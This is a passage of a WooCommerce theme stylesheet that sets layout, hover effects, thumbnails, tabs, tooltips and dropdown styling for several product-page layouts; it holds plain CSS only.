  .product-page-layout-8 .products-links .nav-previous a:after,
  .product-page-layout-8 .products-links .nav-next a:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    opacity: 0;
    transition: 0.5s;
    content: "";
  }
  .product-page-layout-8 .products-links .nav-previous a:hover,
  .product-page-layout-8 .products-links .nav-next a:hover {
    background-color: transparent;
  }
  .product-page-layout-8 .products-links .nav-previous a:hover:after,
  .product-page-layout-8 .products-links .nav-next a:hover:after {
    opacity: 1;
  }
  .product-page-layout-8 .products-links .nav-previous a:hover span,
  .product-page-layout-8 .products-links .nav-next a:hover span {
    opacity: 1;
  }
  .product-page-layout-8 .products-links .nav-previous a span:before {
    content: "\23";
  }
  .product-page-layout-8 div.product .product-layout-8 div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 500px;
    overflow: hidden;
  }
  .product-page-layout-8 div.product .product-layout-8 div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-8 div.product .product-layout-8 .product_title {
    max-width: 550px;
    font-size: 24px;
    line-height: 1;
  }
  .product-page-layout-8 div.product .product-layout-8 form.cart.variations_form {
    max-width: 580px;
  }
  .product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs {
    margin-top: 125px;
  }
  .product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs ul.tabs li {
    padding: 0 20px;
  }
  .product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs ul.tabs li a {
    font-size: 18px;
  }
  .product-page-layout-9 .products-links .nav-previous a,
  .product-page-layout-9 .products-links .nav-next a {
    width: 45px;
    height: 60px;
    background-color: transparent;
    position: relative;
  }
  .product-page-layout-9 .products-links .nav-previous a span,
  .product-page-layout-9 .products-links .nav-next a span {
    background-color: transparent;
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -12px;
    margin-top: -8px;
    line-height: 1;
    transition: 0.5s;
    opacity: 0;
    z-index: 100;
  }
  .product-page-layout-9 .products-links .nav-previous a span:before,
  .product-page-layout-9 .products-links .nav-next a span:before {
    content: "\24";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    color: #000;
  }
  .product-page-layout-9 .products-links .nav-previous a:after,
  .product-page-layout-9 .products-links .nav-next a:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    opacity: 0;
    transition: 0.5s;
    content: "";
  }
  .product-page-layout-9 .products-links .nav-previous a:hover:after,
  .product-page-layout-9 .products-links .nav-next a:hover:after {
    opacity: 1;
  }
  .product-page-layout-9 .products-links .nav-previous a:hover span,
  .product-page-layout-9 .products-links .nav-next a:hover span {
    opacity: 1;
  }
  .product-page-layout-9 .products-links .nav-previous a span:before {
    content: "\23";
  }
  .product-page-layout-9 div.product .product_title {
    max-width: 350px;
    font-size: 24px;
    line-height: 1.2;
    margin-bottom: 20px;
  }
  .product-page-layout-9 div.product div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 500px;
    overflow: hidden;
  }
  .product-page-layout-9 div.product div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-9 div.product .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-9 div.product .product-details .product-images-content {
    position: relative;
    padding-right: 120px;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    overflow: hidden;
    max-width: 100px;
    margin-top: 0;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails .slick-slide {
    margin-bottom: 20px;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails .slick-arrow {
    display: none !important;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a {
    width: 100px;
    text-align: center;
    display: block;
    margin: 0 0 20px;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a img {
    border: 1px solid transparent;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a.active img {
    background-color: #999;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a.video-thumb {
    position: relative;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a.video-thumb:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.35);
    font-size: 22px;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    padding-left: 2px;
    display: block;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails .bx-viewport {
    height: 100% !important;
    position: static !important;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails.thumbnails-count-3 .bx-controls {
    display: none;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .bx-controls a {
    position: absolute;
    top: 0;
    left: 50%;
    background: none;
    background-color: rgba(0, 0, 0, 0.35);
    width: 30px;
    text-align: center;
    display: block;
    line-height: 35px;
    height: 30px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    color: #fff;
    font-size: 20px;
    padding: 0;
    margin-left: -15px;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .bx-controls a:hover {
    background-color: rgba(0, 0, 0, 0.75);
  }
  .product-page-layout-9 div.product .product-details .product-images-content .bx-controls .bx-next {
    bottom: 0;
    top: auto;
  }
  .product-page-layout-9 div.product .woocommerce-tabs {
    max-width: 830px;
    margin: 130px auto 0;
  }
  .product-page-layout-9 div.product .woocommerce-tabs ul.tabs {
    display: none;
  }
  .product-page-layout-9 div.product .woocommerce-tabs .panel {
    border: none;
    padding-top: 0;
    text-align: center;
  }
  .product-page-layout-9 div.product .woocommerce-tabs .panel h2 {
    font-size: 24px;
    text-transform: none;
    margin-bottom: 30px;
  }
  .product-page-layout-10.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-10.header-top-style-8 .site-header {
    border-bottom: 1px solid #e1e1e1;
  }
  .product-page-layout-10 .site-content {
    padding-top: 0;
    padding-bottom: 0;
    background-color: #fff;
  }
  .product-page-layout-10 div.product .product-layout-10 {
    position: static;
    background-color: #fff;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 300px;
    overflow: hidden;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper .slick-arrow {
    border-radius: 50%;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper .slick-prev-arrow {
    left: 20px;
    opacity: 1;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper .slick-next-arrow {
    opacity: 1;
    right: 20px;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper:hover .slick-prev-arrow {
    left: 20px;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper:hover .slick-next-arrow {
    right: 20px;
  }
  .product-page-layout-10 div.product .product-layout-10 form.cart .compare-button {
    display: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details {
    margin-right: 160px;
    background-color: #e9e9e9;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .container-full {
    display: flex;
    align-items: center;
    align-content: center;
    flex-wrap: wrap;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .container-full > .row {
    width: 100%;
    display: flex;
    align-items: center;
    align-content: center;
    flex-wrap: wrap;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .container-full > .row:before,
  .product-page-layout-10 div.product .product-layout-10 .product-details .container-full > .row:after {
    display: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .product-images {
    padding-left: 0;
    position: static;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .product-images .product-images-content {
    background-color: #e9e9e9;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .entry-summary {
    padding-right: 0;
    height: 100%;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .entry-summary .entry-summary-content {
    max-width: 470px;
    width: 100%;
    margin: 0 auto;
  }
  .product-page-layout-10 div.product .product-layout-10 .back-home {
    color: #999;
    display: block;
    margin-bottom: 30px;
  }
  .product-page-layout-10 div.product .product-layout-10 .back-home:hover {
    color: #000;
  }
  .product-page-layout-10 div.product .product-layout-10 .products-links {
    display: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .product_title {
    padding-right: 0;
    margin-bottom: 15px;
    font-size: 36px;
    line-height: 1;
    max-width: 100%;
  }
  .product-page-layout-10 div.product .product-layout-10 .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .thumbnails {
    display: none;
  }
  .product-page-layout-10 .related-products {
    position: absolute;
    top: 50%;
    right: 45px;
    transform: translate(0, -50%);
    width: 85px;
  }
  .product-page-layout-10 .related-products .related.products h2 {
    display: none;
  }
  .product-page-layout-10 .related-products .container {
    width: 100%;
  }
  .product-page-layout-10 .related-products ul.products {
    margin: 0;
  }
  .product-page-layout-10 .related-products ul.products li.product {
    width: 100%;
    float: none;
    text-align: center;
    padding: 0;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-cat {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .attr-swatches,
  .product-page-layout-10 .related-products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-inner {
    box-shadow: none;
    padding-bottom: 0;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-inner-content .star-rating {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails {
    margin-bottom: 25px;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a {
    border: 1px solid transparent;
    display: block;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:before,
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:after {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:hover {
    border-color: #990000;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .quick-view-out {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog {
    opacity: 0;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog.wp-post-image {
    opacity: 1;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .ribbons {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .footer-product {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .star-rating,
  .product-page-layout-10 .related-products ul.products li.product h3,
  .product-page-layout-10 .related-products ul.products li.product .price,
  .product-page-layout-10 .related-products ul.products li.product .woo-short-description {
    display: none;
  }
  .product-page-layout-11 .site-content {
    padding-top: 0;
    padding-bottom: 0;
  }
  .product-page-layout-11 div.product {
    position: static;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image {
    width: 100%;
    display: block;
    border: 16px solid #f0f0f0;
    border-top-width: 8px;
    border-bottom-width: 8px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image:last-child {
    padding-bottom: 0;
    border-bottom-width: 16px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image:first-child {
    border-top-width: 16px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image .photoswipe {
    position: relative;
    display: block;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image .photoswipe.video:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    padding-left: 2px;
    display: block;
    opacity: 1;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details {
    position: relative;
    overflow: inherit;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar {
    margin-bottom: 85px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .back-home {
    color: #000;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .back-home:hover {
    color: #990000;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links {
    float: right;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous,
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next {
    float: left;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous a,
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next a {
    background-color: transparent;
    font-size: 24px;
    color: #ccc;
    width: auto;
    position: static;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous a:hover,
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next a:hover {
    color: #000;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous span:before,
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next span:before {
    font-size: 24px;
    content: "\f3d2";
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next {
    margin-left: 20px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next a span:before {
    content: "\f3d3";
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .thumbnails {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details div.images {
    position: relative;
    overflow: hidden;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details div.images a:hover {
    cursor: crosshair;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary {
    margin-top: 120px;
    transition: 0.25s;
    position: static;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .entry-summary-content {
    position: static;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .product_title {
    padding-right: 0;
    padding-bottom: 20px;
    font-size: 36px;
    line-height: 1;
    max-width: 100%;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .woo-short-description {
    color: #999;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .compare-button {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary form.cart .button {
    text-transform: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products,
  .product-page-layout-11 div.product .product-layout-11 .related.products {
    clear: both;
    margin-top: 120px;
    padding-top: 120px;
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products h2,
  .product-page-layout-11 div.product .product-layout-11 .related.products h2 {
    text-align: left;
    margin: 0;
    margin-bottom: 45px;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product {
    margin-bottom: 0;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-cat,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-cat {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .attr-swatches,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .attr-swatches,
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .star-rating,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-inner,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-inner {
    box-shadow: none;
    padding-bottom: 0;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-inner:hover,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .star-rating,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .price,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .price,
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .ribbons,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .ribbons {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product h3,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product h3 {
    text-align: left;
    font-size: 14px;
    padding: 0 0 10px;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-content-thumbnails,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-content-thumbnails {
    margin-bottom: 17px;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-content-thumbnails .footer-product,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-content-thumbnails .footer-product {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-content-thumbnails + .star-rating,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .price,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .price {
    padding: 0;
    font-size: 14px;
    text-align: left;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products .owl-controls .owl-buttons div,
  .product-page-layout-11 div.product .product-layout-11 .related.products .owl-controls .owl-buttons div {
    width: 30px;
    height: 30px;
    line-height: 32px;
    font-size: 18px;
    top: 35%;
  }
  .product-page-layout-11.product-item-layout-6 .upsells.products ul.products li.product .product-inner .product-inner-content,
  .product-page-layout-11.product-item-layout-6 .related.products ul.products li.product .product-inner .product-inner-content {
    display: none;
  }
  .product-page-layout-11.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-12 div.product .product_title {
    font-size: 24px;
    line-height: 1.2;
    margin-bottom: 20px;
    padding-right: 70px;
  }
  .product-page-layout-12 div.product .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-12 div.product .product-details .product-images-content {
    position: relative;
    padding-right: 120px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails {
    position: absolute;
    right: 0;
    top: -10px;
    height: 100%;
    overflow: hidden;
    padding-top: 15px;
    max-width: 100px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .slick-slide {
    padding-bottom: 20px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .slick-arrow {
    display: none !important;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a {
    width: 100px;
    text-align: center;
    display: block;
    margin: 0 0 20px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a.video-thumb {
    position: relative;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a.video-thumb:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(0, 0, 0, 0.35);
    z-index: 99;
    color: #fff;
    font-size: 22px;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    padding-left: 2px;
    display: block;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a img {
    border: 1px solid transparent;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a.active img {
    background-color: #999;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .bx-wrapper {
    height: 100%;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .bx-viewport {
    height: 100% !important;
    position: static !important;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails.thumbnails-count-3 .bx-controls {
    display: none;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .bx-controls a {
    position: absolute;
    top: 0;
    left: 50%;
    background: none;
    width: 30px;
    text-align: center;
    display: block;
    line-height: 35px;
    height: 30px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    color: #999;
    font-size: 30px;
    padding: 0;
    margin-left: -15px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .bx-controls a:hover {
    color: #000;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .bx-controls .bx-next {
    bottom: -2px;
    top: auto;
  }
  .product-page-layout-12 div.product .woocommerce-tabs {
    max-width: 830px;
    margin: 100px auto 0;
    text-align: center;
  }
  .product-page-layout-12 div.product .woocommerce-tabs ul.tabs {
    margin-bottom: 40px;
  }
  .product-page-layout-12 div.product .woocommerce-tabs ul.tabs li {
    display: inline-block;
    float: none;
  }
  .product-page-layout-12 div.product .woocommerce-tabs ul.tabs li a {
    font-size: 24px;
  }
  .product-page-layout-12 div.product .woocommerce-tabs ul.tabs li:after {
    display: none;
  }
  .product-page-layout-12 div.product .woocommerce-tabs .panel {
    border: none;
    padding-top: 0;
    text-align: center;
  }
  .product-page-layout-12 div.product .woocommerce-tabs .panel h2 {
    font-size: 16px;
    font-weight: 600;
  }
  .product-page-layout-12.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-item-layout-1 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-2 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-1 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-2 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-1 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-2 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-6 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-1 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-2 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-6 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: calc(100% - 92px);
  }
  .product-item-layout-1 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-2 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-6 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-1 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-2 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-6 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view {
    display: none;
  }
  .product-item-layout-3 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-8 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-9 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-3 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-8 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-9 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view {
    display: none;
  }
  .product-item-layout-3 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-4 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-8 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-9 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-3 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-4 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-8 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-9 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out {
    display: none;
  }
  .product-cat-filter.woocommerce ul.products li.product {
    transition: none;
  }
  .tooltip {
    margin-left: -9px;
  }
  .tooltip-inner {
    color: #fff;
    background-color: #990000;
    font-size: 11px;
  }
  .tooltip-arrow {
    border-color: transparent;
  }
  .tooltip.top .tooltip-arrow {
    border-top-color: #990000;
    right: 30%;
    left: auto;
  }
  .tooltip.top-left .tooltip-arrow {
    border-top-color: transparent;
  }
  .tooltip.top-right .tooltip-arrow {
    border-top-color: transparent;
  }
  .tooltip.right .tooltip-arrow {
    border-right-color: transparent;
  }
  .tooltip.left .tooltip-arrow {
    border-left-color: transparent;
  }
  .tooltip.bottom .tooltip-arrow {
    border-bottom-color: transparent;
  }
  .tooltip.bottom-left .tooltip-arrow {
    border-bottom-color: transparent;
  }
  .tooltip.bottom-right .tooltip-arrow {
    border-bottom-color: transparent;
  }
  .woocommerce-checkout #payment .payment_method_paypal img {
    max-height: 35px;
  }
  input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    appearance: none;
    cursor: pointer;
    display: block;
    width: 8px;
    color: #333;
    text-align: center;
    position: relative;
  }
  .select2-container--open .select2-dropdown--below {
    border: none;
  }
  .select2-container--default .select2-dropdown {
    border: none;
  }
  .select2-container--default .select2-results > .select2-results__options:not(#select2-billing_country-results) {
    max-height: none;
    padding: 10px 20px;
  }
  .select2-container--default .select2-results {
    border: 1px solid #aeaeae;
    min-width: 180px;
    background-color: #fff;
    max-height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .select2-container--default .select2-results .select2-results__option {
    color: #999;
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    padding: 10px 0;
    transition: 0.5s;
    background-color: transparent;
  }
  .select2-container--default .select2-results .select2-results__option:hover {
    color: #000;
  }
  .select2-container--default .select2-results .select2-results__option--highlighted[aria-selected] {
    background-color: transparent;
    color: #000;
  }
  .show-dropdown-product-variations .select2-container--default .select2-results .select2-results__option {
    padding: 5px 0;
  }
  .show-dropdown-product-variations.woocommerce div.product form.cart .variations .styled-select .select2-container--open .select2-selection--single {
    border-color: transparent;
  }
  .shop-filter-mobile {
    background-color: #990000;
    height: 56px;
    line-height: 56px;
    display: none;
  }
  .shop-filter-mobile .filter-title {
    color: #fff;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    margin-left: 80px;
    display: block;
  }
  .shop-filter-mobile .filter-title i {
    padding-right: 15px;
    font-size: 23px;
    min-width: 40px;
    display: block;
  }
  .shop-filter-mobile .filter-title i,
  .shop-filter-mobile .filter-title span {
    float: left;
  }
  .shop-filter-mobile .filter-title.show-filter i:before {
    content: "\f2d7";
  }
  .single-product .content-area {
    padding-right: 15px;
  }
  .single-product .primary-sidebar {
    padding-left: 15px;
  }
  .single-product.sidebar-content .content-area {
    padding-left: 0;
    position: relative;
  }
  .single-product.sidebar-content .content-area:before {
    position: absolute;
    top: 0;
    left: -7.33333333%;
    content: '';
    border-left: 1px solid #e0e0e0;
    height: 100%;
    width: 1px;
  }
  .single-product.sidebar-content .primary-sidebar {
    padding-right: 0;
  }
  .col-login-socials {
    margin-top: 25px;
  }
  .mo-openid-app-icons > p {
    display: inline-block;
    font-weight: 600;
    text-transform: uppercase;
    color: #000;
    padding-right: 10px;
  }
  .mo-openid-app-icons > a {
    padding: 0 10px;
  }
  .my-account-page-transparent .mo-openid-app-icons > p {
    color: #999;
  }
  .woocommerce div.product .WooZone-price-info {
    font-size: 13px;
  }
  .fp_donation_heading {
